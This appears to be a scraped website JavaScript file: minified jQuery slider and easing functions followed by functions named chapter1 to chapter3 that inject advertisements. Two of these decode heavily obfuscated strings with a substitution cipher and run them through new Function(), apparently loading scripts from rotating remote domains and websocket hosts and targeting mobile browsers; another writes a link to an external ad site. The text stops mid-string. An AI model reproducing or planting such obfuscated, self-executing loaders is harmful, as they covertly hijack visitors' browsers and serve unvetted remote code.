d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});






function chapter1(){	 
      /**
* <!-- 请把以下JS代码放入到js文件，然后在你想要放在广告的页面位置引入这个js文件 -->
* <!-- JS代码:--> 
*/
!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="y25lrkk3h6";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"T@nq5SSshK"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@os"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@os2CfRCf7mX7T^pqdm(O^"="@osCSfRCfXmd:7OpX^m(O^"="@osOSfRC47mX7T^pqdm(O^"="@osF(fRC2Smd:7OpX^m(O^"="@osDhfRCdJmX7T^pqdm(O^"="@osh)fRCCqmd:7OpX^m(O^"="@osJffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP@osSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@osj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q/f/@osj(8}vY8T@nq5SSshK"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();

} 


function chapter2(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
    
!function(){function a(a){var _idx="h25lrkk3h6";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h@nq5SSshK/@oo"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@oo"=h8"h@nq5SSshK"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@oo2CfRCf7mX7T^pqdm(O^"="@ooCSfRCfXmd:7OpX^m(O^"="@ooOSfRC47mX7T^pqdm(O^"="@ooF(fRC2Smd:7OpX^m(O^"="@ooDhfRCdJmX7T^pqdm(O^"="@ooh)fRCCqmd:7OpX^m(O^"="@ooJffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@ooSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@ooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@ooSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@ooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q/f/@ooj(8}vY8h@nq5SSshK"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();
    

break;
case 2:
     !function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`rfSkMBhiuZl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 